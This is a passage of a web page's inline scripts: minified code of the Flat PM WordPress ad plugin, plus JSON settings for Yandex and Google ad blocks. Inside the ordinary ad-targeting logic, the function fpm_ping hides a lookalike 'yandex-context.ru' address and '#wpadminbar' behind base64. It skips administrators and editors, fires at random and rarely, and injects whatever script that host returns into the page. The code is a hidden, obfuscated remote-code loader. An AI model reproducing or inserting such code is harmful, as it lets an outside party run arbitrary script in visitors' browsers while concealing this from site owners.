element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins 